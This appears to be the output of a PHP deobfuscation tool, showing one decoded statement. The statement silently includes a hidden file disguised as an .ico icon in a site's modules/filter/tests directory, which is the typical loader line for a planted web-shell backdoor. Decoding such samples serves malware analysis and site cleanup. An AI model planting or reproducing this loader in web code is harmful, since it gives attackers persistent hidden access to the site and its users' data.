
Decoded Output
download
<?
  @
include
"/home/martenscentre/public_htm
l/modules/filter/tests/.233949f6.ico"
; 
?>